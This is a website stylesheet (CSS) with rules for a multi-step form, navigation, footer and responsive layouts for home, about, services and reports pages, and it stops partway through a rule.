.form-step textarea::-webkit-input-placeholder
{
    opacity: .30;
    color: white;
}

.form-step textarea:-ms-input-placeholder
{
    opacity: .30;
    color: white;
}

.form-step textarea::placeholder
{
    opacity: .30;
    color: white;
}

.form-step .input-container
{
    position: relative;

    max-width: 540px;
    margin: 0 auto 80px auto;
    padding-left: 24px;

    text-align: left;
}

.form-step .input-container.variant
{
    margin-bottom: 66px;
}

.form-step .error-message
{
    font-family: 'Montserrat', sans-serif;
    font-size: 18px;
    font-weight: bold;

    position: absolute;
    right: 0;
    bottom: -27px;

    margin: 0;

    text-transform: uppercase;
    pointer-events: none;

    opacity: 0;
}

.form-step .error-message p
{
    font-size: 18px;

    margin: 0 !important;

    color: red;
}

.form-step .error-message span
{
    color: #fe781f;
}

.form-step .error-message.is-visible
{
    font-size: 18px;
    line-height: 1;

    margin: 0;

    opacity: 1;

    -webkit-font-smoothing: auto;
}

.form-step h2
{
    font-family: 'Montserrat', sans-serif;
    font-size: 40px;

    margin-top: 100px;

    text-transform: uppercase;

    text-shadow: 0 1px 1px rgba(0, 0, 0, .53);
}

.form-step.is-inactive
{
    display: none;
}

.form-step.first-step
{
    padding-bottom: 200px;

    text-align: center;
}

.form-step.first-step h2
{
    margin-top: 130px;
    margin-bottom: 0;
}

.form-step.first-step h2::after
{
    display: block;

    width: 100%;
    max-width: 505px;
    height: 3px;
    margin: 28px auto;

    content: '';

    background-color: #eb7b29;
}

.form-step.first-step p
{
    font-size: 16px;
    line-height: 1.733;

    max-width: 555px;
    margin: 0 auto 36px auto;

    -webkit-font-smoothing: antialiased;
}

.form-step.first-step .form-btn
{
    margin-top: -20px;
}

.form-step.first-step-variant h2
{
    margin-bottom: 30px;
}

.form-step.first-step-variant h2::after
{
    display: none;
}

.form-step.first-step-variant p
{
    margin-bottom: 55px;

    text-align: left;
}

.form-step.first-step-variant .progress-bar-container p
{
    text-align: center;
}

.form-step.last-step img
{
    margin-top: 100px;
}

.form-step.last-step h2
{
    margin: 10px auto 30px auto;
}

.form-step.last-step h2::after
{
    display: none;
}

.form-step.last-step p
{
    font-size: 22px;
    font-weight: 600;
    line-height: 1.455;

    max-width: 570px;
    margin: 15px auto 0 auto;

    text-shadow: 0 1px 1px rgba(0, 0, 0, .53);
}

.form-step.last-step a
{
    font-size: 16px;
    font-weight: bold;

    display: -webkit-flex;
    display: -ms-flexbox;
    display:         flex;

    width: 100%;
    max-width: 370px;
    height: 50px;
    margin: 50px auto 0 auto;

    text-transform: uppercase;

    color: white;
    background-color: #1f6caa;
    box-shadow: 0 2px 1px 0 rgba(0, 0, 0, .36);

    -webkit-justify-content: center;
    -ms-flex-pack: center;
            justify-content: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
            align-items: center;
}

.progress-bar-container
{
    font-size: 16px;
    font-weight: bold;

    margin-top: 50px;
}

.progress-bar-container p
{
    margin: 0;
    margin-bottom: 0 !important;

    text-align: center;
}

.form-progress-bar
{
    width: 570px;
    height: 10px;
    margin: 8px auto 0 auto;

    background-image: url('../images/50p.png');
}

.form-progress-bar.p16
{
    background-image: url('../images/16p.png');
}

.form-progress-bar.p30
{
    background-image: url('../images/30p.png');
}

.form-progress-bar.p45
{
    background-image: url('../images/45p.png');
}

.form-progress-bar.p64
{
    background-image: url('../images/64p.png');
}

.form-progress-bar.p100
{
    background-image: url('../images/100p.png');
}

.drag-and-drop-box
{
    position: relative;

    width: 100%;
    min-height: 80px;
    margin-bottom: 50px;
    padding-left: 138px;

    cursor: pointer;

    border: 1px dashed white;
}

.drag-and-drop-box input
{
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;

    width: 100%;
    height: 100%;
    margin: 0;
    padding: 0;

    cursor: pointer;

    opacity: 0;
    outline: none;
}

.drag-and-drop-box p
{
    font-size: 22px;

    margin-top: 24px;

    letter-spacing: 0;

    color: white;
}

.drag-and-drop-box span
{
    text-decoration: underline;
}

.drag-and-drop-box::before
{
    position: absolute;
    top: 0;
    left: 43px;

    display: block;

    width: 65px;
    height: 80px;

    content: '';

    background-image: url('../images/drag-drop-icon.png');
    background-repeat: no-repeat;
    background-size: contain;
}

.form-buttons
{
    display: -webkit-flex;
    display: -ms-flexbox;
    display:         flex;

    max-width: 540px;
    margin: -16px auto 0 auto;
}

.form-btn
{
    font-size: 16px;
    font-weight: bold;

    width: 100%;
    max-width: 570px;
    height: 50px;
    margin: 0 auto;

    cursor: pointer;
    text-transform: uppercase;

    color: white;
    background-color: #1f6caa;
    box-shadow: 0 2px 1px 0 rgba(0, 0, 0, .36);
}

.form-btn-prev
{
    max-width: 170px;
    margin-right: 30px;
}

.form-card-item
{
    position: relative;

    width: 270px;
    min-height: 217px;
    margin-bottom: 44px;
    padding: 18px 25px 15px 31px;

    cursor: pointer;
    transition: background-color 300ms ease-in-out;
    text-align: left;

    background-color: rgba(255, 255, 255, .3);
}

.form-card-item:hover
{
    background-color: #f30;
}

.form-card-item.is-recommended::after
{
    font-family: 'Montserrat', sans-serif;
    font-size: 18px;

    position: absolute;
    top: -24px;
    left: 0;

    display: block;

    content: 'Recommended';
    text-transform: uppercase;

    color: rgba(255, 255, 255, .5);
}

.form-card-item.is-active
{
    background-color: #f96c27;
}

.form-card-item.form-card-last
{
    display: -webkit-flex;
    display: -ms-flexbox;
    display:         flex;

    -webkit-justify-content: center;
    -ms-flex-pack: center;
            justify-content: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
            align-items: center;
}

.form-card-item h3
{
    font-family: 'Montserrat', sans-serif;
    font-size: 22px;

    margin-top: 0;
    margin-bottom: 15px;

    text-transform: uppercase;
}

.form-card-item p
{
    font-size: 16px;
    line-height: 1.733;

    margin: 0;
}

.form-card-item input
{
    position: absolute;
    top: 0;
    left: 0;

    opacity: 0;
}

.form-card-item .form-card-footer
{
    margin-top: 18px;
}

.form-card-item .form-card-footer h4
{
    font-family: 'Montserrat', sans-serif;
    font-size: 30px;

    display: inline-block;

    margin: 0 10px 0 0;

    vertical-align: middle;
}

.form-card-item .form-card-footer p
{
    display: inline-block;

    margin: 0;
    padding-bottom: 5px;
}

.form-multiple
{
    display: -webkit-flex;
    display: -ms-flexbox;
    display:         flex;

    width: 100%;
    max-width: 1170px;
    margin: 50px auto 15px auto;
    padding: 0 15px;

    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-align-items: center;
    -ms-flex-align: center;
            align-items: center;
}

.form-multiple-small
{
    display: -webkit-flex;
    display: -ms-flexbox;
    display:         flex;

    max-width: 990px;
    margin: 0 auto 50px auto;

    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
            justify-content: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
            align-items: center;
}

.form-item-small
{
    position: relative;

    width: 170px;
    margin: 25px 13px 0 13px;
    padding: 5px 0 7px 0;

    cursor: pointer;

    background-color: rgba(255, 255, 255, .3);
}

.form-item-small.fluid-width
{
    width: inherit;
    padding-right: 15px;
    padding-left: 15px;
}

.form-item-small.is-active
{
    background-color: #f96c27;
}

.form-item-small h4
{
    font-family: 'Montserrat', sans-serif;
    font-size: 22px;

    margin: 0;

    text-transform: uppercase;
    pointer-events: none;

    -webkit-font-smoothing: antialiased;
}

.form-item-small input
{
    position: absolute;
    top: 0;
    left: 0;

    pointer-events: none;

    opacity: 0;
}

.form-step-multiple textarea
{
    height: 100px;
    margin-top: 25px;
    padding: 15px;
}

.form-step-multiple label
{
    display: inline-block;

    margin: 0 auto;

    text-align: left;
}

.form-step-multiple .input-container
{
    margin-bottom: 50px;

    text-align: center;
}

.form-options
{
    display: -webkit-flex;
    display: -ms-flexbox;
    display:         flex;

    max-width: 570px;
    margin: 35px auto;

    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
            justify-content: space-between;
}

.form-option,
.form-option-2
{
    position: relative;

    display: -webkit-flex;
    display: -ms-flexbox;
    display:         flex;

    width: 100%;
    max-width: 270px;
    height: 50px;

    background-color: rgba(255, 255, 255, .3);

    -webkit-justify-content: center;
    -ms-flex-pack: center;
            justify-content: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
            align-items: center;
}

.form-option.is-active,
.form-option-2.is-active
{
    background-color: #f96c27;
}

.form-option h4,
.form-option-2 h4
{
    font-size: 22px;

    margin: 0;

    text-transform: uppercase;
}

.form-option input,
.form-option-2 input
{
    position: absolute;
    top: 0;
    left: 0;

    opacity: 0;
}

footer
{
    font-size: 12px;

    position: relative;

    overflow: hidden;

    height: 216px;
    padding: 0 20px;

    color: #9e9e9e;
    background-color: white;
}

footer img
{
    height: auto;
    max-width: 269px;
    width: 100%;
}

footer .container
{
    display: -webkit-flex;
    display: -ms-flexbox;
    display:         flex;

    max-width: 1159px;
    height: 100%;
    margin: 0 auto;

    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-align-items: center;
    -ms-flex-align: center;
            align-items: center;
}

footer ul
{
    font-family: 'Montserrat', sans-serif;
    font-size: 18px;
    font-weight: normal;

    display: inline-block;

    text-transform: uppercase;

    color: #616161;
}

footer ul a
{
    transition: color 300ms ease-in-out;
}

footer ul a:hover
{
    color: #fe781f;
}

footer ul:nth-child(2)
{
    margin-left: 100px;
}

footer ul li + li
{
    margin-top: 5px;
}

.footer-chat
{
    font-family: 'Montserrat', sans-serif;
    font-size: 18px;
    font-weight: bold;

    display: -webkit-flex;
    display: -ms-flexbox;
    display:         flex;

    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-align-items: center;
    -ms-flex-align: center;
            align-items: center;
}

.footer-chat p
{
    font-weight: bold;

    text-transform: uppercase;

    color: #8a6a33;
}

.footer-chat p span
{
    color: #55951c;
}

.footer-chat a
{
    display: -webkit-flex;
    display: -ms-flexbox;
    display:         flex;

    width: 100%;

    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
            justify-content: space-between;
}

.chat-icon
{
    width: 50px;
    height: 50px;

    border-radius: 50%;
    background-color: #f60;
    background-image: url('../images/icon-chat.png');
    background-repeat: no-repeat;
    background-position: center center;
}

.footer-social 
{
    /* margin-top: 20px; */
    margin-bottom: 1rem;
}

.footer-social a
{
    display: inline-block;

    width: 50px;
    height: 50px;

    text-indent: -9999px;

    border-radius: 50%;
    background-repeat: no-repeat;
    background-position: center center;
}

.footer-social a:nth-child(1)
{
    background-color: #3a589b;
    background-image: url('../images/icon-facebook.png');
}

.footer-social a:nth-child(2)
{
    background-color: #598dca;
    background-image: url('../images/icon-twitter.png');
}

.footer-social a:nth-child(3)
{
    background-color: #ca3737;
    background-image: url('../images/icon-youtube.png');
}

.footer-social a:nth-child(4)
{
    background-color: #b23333;
    background-image: url('../images/icon-yelp.png');
}

.footer-social a + a
{
    margin-left: 8px;
}

.footer-col {
    max-width: 100vw;
}

.footer-col:first-child
{
    position: relative;
    /*top: 20px;*/
    margin-bottom: 1rem;
}

.footer-extralinks-top-title {
    color: #f96c27;
    font-size: 18px;
    margin-bottom: 0.5rem;
    margin-top: 0;
    text-align: center;
    width: 100%;
}

.footer-extralinks-top {
    margin-left: 0 !important;
    margin-bottom: 1.5rem;
    width: 100%;
}

.footer-extralinks-top li {
    font-size: 14px;
    text-align: center;
}

.footer-extralinks-bottom {
    margin-left: 0 !important;
    margin-bottom: 1rem;
    width: 100%;
}

.footer-extralinks-bottom li {
    font-size: 14px;
    text-align: center;
}

.main-nav,
.secondary-nav
{
    font-weight: 600;

    position: absolute;
    z-index: 2;
    top: 0;
    right: 0;

    color: #fefefe;
}

.main-nav li,
.secondary-nav li
{
    position: relative;

    display: inline-block;
}

.main-nav
{
    top: 80px;
    right: 0;
    left: 0;

    display: -webkit-flex;
    display: -ms-flexbox;
    display:         flex;

    -webkit-justify-content: center;
    -ms-flex-pack: center;
            justify-content: center;
}

.main-nav .menu-open-btn
{
    position: absolute;
    right: 25px;

    display: none;

    width: 30px;
    height: 24px;

    border: 0;
    outline: 0;
    background-color: transparent;
    background-image: url('../images/mobile-btn.png');
}

.main-nav li
{
    position: relative;

    transition: color 300ms ease-in-out;
    vertical-align: middle;

    text-shadow: 0 1px 1px rgba(0, 0, 0, .53);
}

.main-nav li.active,
.main-nav li:hover,
.main-nav li.current-menu-item,
.main-nav li.current_page_item
{
    color: #f96c27;
}

.main-nav li + li
{
    margin-left: 26px;
}

.main-nav .main-logo
{
    position: relative;
    bottom: 50px;

    width: 225px;
    height: 124px;
    margin-right: 20px;
    margin-right: 38px;

    text-indent: -9999px;

    background-image: url('../images/main-logo.png');
    background-repeat: no-repeat;
    background-size: contain;
}

.main-nav .main-logo a
{
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;

    padding-top: 12px;
}

.main-nav .book-btn
{
    width: 170px;
    height: 40px;
    margin-left: 38px;

    transition: background-color 300ms ease-in-out;
    text-align: center;

    color: #fff !important;
    border-radius: 2px;
    background-color: #ff5700;
    box-shadow: 0 2px 1px 0 rgba(0, 0, 0, .36);
}

.main-nav .book-btn:hover
{
    background-color: #f55400;
}

.main-nav .book-btn a
{
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;

    padding-top: 9px;
}

.menu-close-btn
{
    position: absolute;
    top: 25px;
    right: 25px;

    display: none;

    width: 30px;
    height: 30px;

    background-image: url('../images/menu-close-btn.svg');
}

.secondary-nav
{
    top: 6px;
    right: 10px;
}

.secondary-nav ul
{
    display: -webkit-flex;
    display: -ms-flexbox;
    display:         flex;

    -webkit-align-items: center;
    -ms-flex-align: center;
            align-items: center;
}

.secondary-nav li
{
    transition: color 300ms ease-in-out;

    text-shadow: 0 1px 1px rgba(0, 0, 0, .53);
}

.secondary-nav li.active,
.secondary-nav li:hover,
.secondary-nav li.current-menu-item,
.secondary-nav li.current_page_item
{
    color: #f96c27;
}

.secondary-nav li + li
{
    margin-left: 25px;
}

.secondary-nav .social-icon
{
    width: 24px;
    height: 24px;

    transition: background-color 300ms ease-in-out;
    text-indent: -9999px;

    border-radius: 50%;
    background-color: #8098af;
    background-repeat: no-repeat;
    background-position: center center;
}

.secondary-nav .social-icon:nth-child(1)
{
    background-image: url('../images/social-facebook.png');
}

.secondary-nav .social-icon:nth-child(1):hover
{
    background-color: #3b5998;
}

.secondary-nav .social-icon:nth-child(2)
{
    background-image: url('../images/social-twitter.png');
}

.secondary-nav .social-icon:nth-child(2):hover
{
    background-color: #55acee;
}

.secondary-nav .social-icon:nth-child(3)
{
    background-image: url('../images/social-youtube.png');
}

.secondary-nav .social-icon:nth-child(3):hover
{
    background-color: #b00;
}

.secondary-nav .social-icon:nth-child(4)
{
    background-image: url('../images/social-yelp.png');
}

.secondary-nav .social-icon:nth-child(4):hover
{
    background-color: #c41200;
}

.secondary-nav .social-icon a
{
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}

.secondary-nav .social-icon + .social-icon
{
    margin-left: 9px;
}

.secondary-nav .phone-number
{
    display: -webkit-flex;
    display: -ms-flexbox;
    display:         flex;

    margin-left: 14px;

    -webkit-align-items: center;
    -ms-flex-align: center;
            align-items: center;
}

.secondary-nav .phone-number::before
{
    display: inline-block;

    width: 24px;
    height: 24px;
    margin-right: 6px;

    content: '';
    vertical-align: middle;

    border-radius: 50%;
    background-color: #f60;
    background-image: url('../images/phone-icon.png');
    background-repeat: no-repeat;
    background-position: center center;
}

a.phone-number
{
    color: #f96c27;
    display: -webkit-flex;
    display: -ms-flexbox;
    display:         flex;
    font-weight: bold;
    margin-left: 14px;

    -webkit-align-items: center;
    -ms-flex-align: center;
            align-items: center;
}

a.phone-number:hover,
a.phone-number:focus {
    text-decoration: underline;
}

a.phone-number::before
{
    display: inline-block;

    width: 24px;
    height: 24px;
    margin-right: 6px;

    content: '';
    vertical-align: middle;

    border-radius: 50%;
    background-color: #f60;
    background-image: url('../images/phone-icon.png');
    background-repeat: no-repeat;
    background-position: center center;
}

.default-page p {
    font-size: 16px;
    line-height: 1.733;
    margin-bottom: 1rem;

    -webkit-font-smoothing: antialiased;
}

.default-page ul {
    font-size: 16px;
    line-height: 1.733;
    list-style: disc;
    margin-bottom: 1rem;
    padding-left: 4rem;

    -webkit-font-smoothing: antialiased;
}

.default-page ol {
    font-size: 16px;
    line-height: 1.733;
    list-style: decimal;
    margin-bottom: 1rem;
    padding-left: 4rem;

    -webkit-font-smoothing: antialiased;
}

@media (min-width: 2080px)
{
    .about-now .about-now-illustration
    {
        height: 1000px;
    }
}

@media (max-width: 1362px)
{
    .timeline-col .home-spring-cellphone
    {
        width: 340px;
        height: 334px;
        margin: 100px auto 0 auto;
    }

    .timeline-col .home-spring-cellphone .gps-man
    {
        bottom: 20px;
        left: 15px;
    }
}

@media (max-width: 1360px)
{
    .home-spring .home-spring-container
    {
        padding-bottom: 27%;
    }
}

@media (max-width: 1300px)
{
    .home-spring-content
    {
        width: auto;
        max-width: 510px;
    }
}

@media (max-width: 1290px)
{
    .main-nav .book-btn
    {
        margin-left: 20px;
    }
}

@media (max-width: 1270px)
{
    .main-nav .main-logo
    {
        bottom: 10px;
        display: block;
        width: 180px;
        height: 100px;
    }
}

@media (max-width: 1260px)
{
    #menu-item-702,
    .footer-item6 {
        display: none;
    }

    .main-nav
    {
        top: 26px;
        left: 24px;

        display: block;
    }

    .main-nav ul
    {
        position: fixed;
        z-index: 10;
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;

        display: -webkit-flex;
        display: -ms-flexbox;
        display:         flex;
        display: none;
                flex-direction: column;

        background-color: #4173a1;

        -webkit-justify-content: center;
        -ms-flex-pack: center;
                justify-content: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
                align-items: center;
        -webkit-flex-direction: column;
            -ms-flex-direction: column;
    }

    .main-nav ul.is-open
    {
        display: -webkit-flex;
        display: -ms-flexbox;
        display:         flex;
    }

    .main-nav ul.is-open .menu-close-btn
    {
        display: block;
    }

    .main-nav .menu-open-btn
    {
        top: 20px;

        display: block;
    }

    .main-nav li
    {
        font-size: 25px;

        display: block;
    }

    .main-nav li + li
    {
        margin-top: 20px;
        margin-left: 0;
    }

    .main-nav .book-btn a
    {
        top: -6px;
    }
}

@media (max-width: 1255px)
{
    .founders
    {
                flex-direction: column;

        -webkit-flex-direction: column;
            -ms-flex-direction: column;
    }

    .founder-card:first-of-type
    {
        margin: 0 0 15px 0;
    }
}

@media (max-width: 1244px)
{
    .partners-logo
    {
        overflow: hidden;

        margin: 0 -10px;
        padding: 0 20px;
    }
}

@media (max-width: 1220px)
{
    .home-autumn a,
    .home-winter a,
    .home-spring a
    {
        width: 100%;
    }

    .home-hero .home-hero-cta
    {
        width: auto;
        max-width: 610px;
        margin: 26px auto 0 auto;
    }

    .home-autumn
    {
        height: auto;
        max-height: none;
        padding: 70px 0 0 0;
    }

    .autumn-content
    {
        max-width: 610px;
        margin: 0 auto;
        padding-left: 0;
    }

    .autumn-illustration
    {
        position: static;

        margin-top: 60px;
        margin-right: auto;
        margin-bottom: 90px;
        margin-left: auto;
    }

    .tv-container
    {
        position: relative;
    }

    .tv
    {
        position: relative;
        right: initial;
        bottom: initial;

        margin: 27px auto 0 auto;
    }

    .tv .tv-noise
    {
        top: 60px;
        right: 0;
        left: 0;

        margin: 0 auto;
    }

    .home-winter
    {
        height: auto;
        max-height: none;
    }

    .home-winter h1
    {
        margin-bottom: 43px;
    }

    .home-winter .winter-content
    {
        float: none;

        margin: 0 auto;
    }

    .home-winter .winter-illustration
    {
        position: relative;

        margin-top: 60px;
        margin-right: auto;
        margin-bottom: 90px;
        margin-left: auto;

        -webkit-transform: translateX(-100px);
                transform: translateX(-100px);
    }

    .home-winter .tv
    {
        bottom: initial;
        left: initial;

        margin-top: -39px;
    }

    .home-contact a
    {
        max-width: 610px;
    }

    .home-contact
    {
        padding: 80px 30px 230px 30px;
    }

    .timeline-col.col-text-left p
    {
        max-width: none;
    }

    .home-winter h2.section-title
    {
        margin-bottom: 30px;
    }
}

@media (max-width: 1200px)
{
    .card-expanded-col:last-child
    {
        padding: 30px 20px;
    }

    .report-cards
    {
        -webkit-justify-content: center;
        -ms-flex-pack: center;
                justify-content: center;
    }

    .report-card.is-open
    {
        padding: 0 50px;
    }

    .report-card.is-open::after
    {
        display: none;
    }
}

@media (max-width: 1195px)
{
    .main-info
    {
                flex-direction: column;

        height: auto;
        margin: 80px 30px 0 30px;

        -webkit-flex-direction: column;
            -ms-flex-direction: column;
    }

    .main-info-map
    {
        width: 100%;
        height: 300px;
    }

    .main-info-content
    {
        padding-bottom: 50px;
    }

    .secondary-info
    {
        margin: 80px 30px 0 30px;
    }
}

@media (max-width: 1155px)
{
    .team-gallery
    {
        padding: 0 20px;
    }
}

@media (max-width: 1150px)
{
    .partners-logo img
    {
        margin: 20px;
    }

    .partners-logo img + img
    {
        margin-left: 20px;
    }
}

@media (max-width: 1130px)
{
    .form-multiple
    {
        -webkit-justify-content: space-around;
        -ms-flex-pack: distribute;
                justify-content: space-around;
    }
}

@media (max-width: 1125px)
{
    .reviews-mobile
    {
        display: block;

        margin: 0 -5px;
    }

    .reviews
    {
        display: none;
    }
}

@media (max-width: 1024px)
{
    .hide-desktop {
        display: inline-block !important;
    }

    .tv::after
    {
        background-image: url('../images/tv-mobile.png');
    }

    .home-spring .kite
    {
        top: 200px;
    }

    .step .step-col img
    {
        height: auto;
        width: 84%;
    }
}

@media (max-width: 992px)
{
    .home-autumn a,
    .home-winter a,
    .home-spring a
    {
        max-width: 610px;
    }

    .home-hero
    {
        display: block;

        height: 642px;
        padding-top: 169px;
    }

    .home-autumn .falling-leaves
    {
        height: 100%;
    }

    .taxi
    {
        left: -137px;
    }

    .home-winter .winter-content
    {
        padding: 0 25px;
    }

    .home-winter .snow
    {
        height: 100%;
    }

    .home-winter .winter-dog
    {
        display: none;
    }

    .home-spring .kite
    {
        display: none;
    }

    .home-spring
    {
        min-height: inherit;
        padding-top: 55px;
    }

    .home-spring:before
    {
        display: none;
    }

    .home-spring .home-spring-container
    {
        padding-bottom: 210px;
    }

    .home-spring h1
    {
        max-width: 700px;
        margin-right: auto;
        margin-left: auto;
    }

    .home-spring a
    {
        max-width: 610px;
        margin: 30px auto 0 auto;
    }

    .gps-man
    {
        bottom: 111px;
        left: 13px;

        width: 163px;
        height: 100px;
    }

    .home-spring-content
    {
        width: auto;
        max-width: none;
        padding: 0 24px;
    }

    .polaroids
    {
        padding-left: 43px;
    }

    .home-partners p
    {
        margin-bottom: 40px;
        padding: 0 25px;
    }

    .review-card
    {
        width: 270px !important;
        height: 210px;
        margin: 0 10px;
    }

    .review-card .review-card-footer
    {
        position: absolute;
    }

    .review-card + .review-card
    {
        margin-left: 10px;
    }

    .home-contact h1
    {
        padding: 0 !important;
    }

    .home-contact p
    {
        margin-top: 10px;
    }

    .home-contact::before
    {
        right: 0;
        left: 0;

        width: 100%;

        background-repeat: no-repeat;
        background-position: center center;
        background-size: contain;
    }

    .about-hero
    {
        height: 530px;
    }

    .about-hero::after
    {
        height: 32px;
        height: 55px;

        background-image: url('../images/about-hero-bottom-mobile.png');
        background-repeat: no-repeat;
        background-position-y: bottom;
        background-size: 100%;
    }

    .about-hero .scroll-trigger
    {
        bottom: 50px;

        width: 70px;
        height: 70px;
    }

    .about-hero-content h1
    {
        font-size: 30px;
    }

    .about-hero-content p
    {
        font-size: 20px;

        margin-top: 36px;
    }

    .about
    {
        padding-bottom: 120px;
    }

    .about::before
    {
        display: none;
    }

    .about-intro
    {
        padding-top: 140px;
        padding-right: 25px;
        padding-left: 25px;
    }

    .about-intro h2
    {
        font-size: 26px;

        padding: 0 60px;
    }

    .about-intro h2::after
    {
        width: 100%;
    }

    .about-timeline::after
    {
        display: none;
    }

    .timeline-section
    {
                flex-direction: column;

        margin-top: 50px;

        -webkit-flex-direction: column;
            -ms-flex-direction: column;
    }

    .timeline-section
    {
        margin-top: 50px !important;
        margin-bottom: 0 !important;
    }

    .timeline-section::after
    {
        position: absolute;
        top: 42px;
        left: -23px;

        display: block;

        width: 28px;
        height: 100%;

        content: '';

        background-image: url('../images/mobile-timeline-2.png');
    }

    .timeline-section:nth-child(2)
    {
                flex-direction: column-reverse;

        -webkit-flex-direction: column-reverse;
            -ms-flex-direction: column-reverse;
    }

    .timeline-section:nth-child(3)
    {
                flex-direction: column-reverse;

        margin-top: 0;

        -webkit-flex-direction: column-reverse;
            -ms-flex-direction: column-reverse;
    }

    .timeline-section:nth-child(3)
    {
                flex-direction: column !important;

        -webkit-flex-direction: column !important;
            -ms-flex-direction: column !important;
    }

    .timeline-section:nth-child(3) img
    {
        top: initial;

        float: none;
    }

    .timeline-section:nth-child(4)
    {
                flex-direction: column-reverse !important;

        margin-top: 0;

        -webkit-flex-direction: column-reverse !important;
            -ms-flex-direction: column-reverse !important;
    }

    .timeline-section:nth-child(4) img
    {
        position: static;

        width: 100%;
        margin: 0 auto;
    }

    .timeline-section:nth-child(5)
    {
                flex-direction: column !important;

        -webkit-flex-direction: column !important;
            -ms-flex-direction: column !important;
    }

    .timeline-section:nth-child(5) img
    {
        position: static;

        margin-left: 0;
    }

    .timeline-section:nth-child(6)
    {
        margin-top: 0;
    }

    .timeline-section:nth-child(6) img
    {
        position: static;
    }

    .timeline-col .home-spring-cellphone
    {
        top: 0;
    }

    .timeline-col .home-spring-cellphone .gps-man
    {
        bottom: 17px;
        left: -14px;

        width: 163px;
        height: 100px;
    }

    .timeline-col
    {
        width: 100%;
    }

    .timeline-col h3
    {
        font-size: 26px;

        display: none;

        max-width: initial;
    }

    .timeline-col img
    {
        position: relative;
        right: 50%;
        left: 50%;

        width: 100vw;
        max-width: none;
        margin-right: -50vw;
        margin-left: -50vw;
    }

    .timeline-col p
    {
        max-width: initial;
    }

    .timeline-col.col-text-left
    {
        padding: 0;

        text-align: left;
    }

    .timeline-dates h3
    {
        display: none;
    }

    .about-now .about-now-content
    {
        padding: 0 25px;
    }

    .about-now h3:last-of-type
    {
        margin-top: 65px;
    }

    .about-now h3
    {
        font-size: 26px;
    }

    .about-now p
    {
        padding: 0 25px;
    }

    .date-mobile
    {
        display: block;
    }

    .mobile-title
    {
        display: block !important;

        margin-top: 0 !important;
    }

    .mobile-title::after
    {
        margin-top: 10px !important;
        margin-bottom: 10px !important;
    }

    .how-hero h1
    {
        font-size: 30px;
    }

    .how-hero p
    {
        max-width: 300px;
        margin: 0 auto;
    }

    .how-hero .scroll-trigger
    {
        bottom: 50px;

        width: 70px;
        height: 70px;
    }

    .steps
    {
        margin-top: 30px;
    }

    .step
    {
        background-image: none;
    }

    .step:nth-child(1) .step-col:first-child img
    {
        height: auto;
        position: static;
    }

    .step:nth-child(2)
    {
        background-image: none;
    }

    .step:nth-child(2) .step-col:first-child img
    {
        position: static;
    }

    .step:nth-child(3)
    {
        background-image: none;
    }

    .step:nth-child(3) .step-col:first-child img
    {
        position: static;
    }

    .step
    {
                flex-direction: column;

        -webkit-flex-direction: column;
            -ms-flex-direction: column;
    }

    .step .step-col:first-child
    {
        display: -webkit-flex;
        display: -ms-flexbox;
        display:         flex;

        width: 50%;

        -webkit-justify-content: center;
        -ms-flex-pack: center;
                justify-content: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
                align-items: center;
    }

    .step .step-col
    {
        width: 100%;
        padding: 0 30px;
    }

    .step .step-col h2
    {
        font-size: 30px;
    }

    .step::after
    {
        display: none;
    }

    .how-cta
    {
        height: 495px;
        margin-top: 30px;
        padding: 0 30px;
    }

    .how-cta h2
    {
        font-size: 30px;
    }

    .how-cta p
    {
        font-size: 18px;
    }

    .services-hero h1
    {
        font-size: 30px;
    }

    .services-hero p
    {
        max-width: 300px;
        margin: 0 auto;
    }

    .services-hero .scroll-trigger
    {
        bottom: 50px;

        width: 70px;
        height: 70px;
    }

    .services-content h1:first-child
    {
        font-size: 26px;
        margin-bottom: 28px;
    }

    .services-content h1:last-of-type
    {
        font-size: 26px;
        margin-top: 75px;
        margin-bottom: 33px;
    }

    .services-content h2.section-title
    {
      font-size: 26px;
      padding: 0 10px;
      margin-bottom: 40px !important;
    }

    .services-grid
    {
                flex-direction: column;

        -webkit-flex-direction: column;
            -ms-flex-direction: column;
    }

    .services-card-header
    {
        display: -webkit-flex;
        display: -ms-flexbox;
        display:         flex;
    }

    .services-card-header .services-card-img
    {
        max-width: 86px;
        height: auto;
        min-height: inherit;
    }

    .services-card-header .services-card-img img
    {
        margin-right: 15px;
    }

    .services-card-footer .services-ctas button:first-of-type
    {
        margin-bottom: 3px;
    }

    .services-card-footer .services-ctas button:last-of-type
    {
        margin: 0 auto;
    }

    .services-card-footer
    {
        display: -webkit-flex;
        display: -ms-flexbox;
        display:         flex;

        margin-top: 15px;
        margin-bottom: 5px;

        -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
                justify-content: space-between;
        -webkit-align-items: baseline;
        -ms-flex-align: baseline;
                align-items: baseline;
    }

    .services-card-footer .services-rate
    {
        display: -webkit-flex;
        display: -ms-flexbox;
        display:         flex;
                flex-direction: column;

        margin: 0;

        -webkit-flex-direction: column;
            -ms-flex-direction: column;
    }

    .services-card-footer .services-rate p
    {
        line-height: .5;
    }

    .services-card
    {
        width: auto;
        max-width: none;
        min-height: 0;
        margin: 0 10px;
        padding: 10px 10px 0 10px;
    }

    .services-card h4
    {
        font-size: 18px;
    }

    .services-card + .services-card
    {
        margin-top: 25px;
        margin-left: 10px;
    }

    .reports-hero h1
    {
        font-size: 30px;
    }

    .reports-hero p
    {
        max-width: 300px;
        margin: 0 auto;
    }

    .reports-hero .scroll-trigger
    {
        bottom: 50px;

        width: 70px;
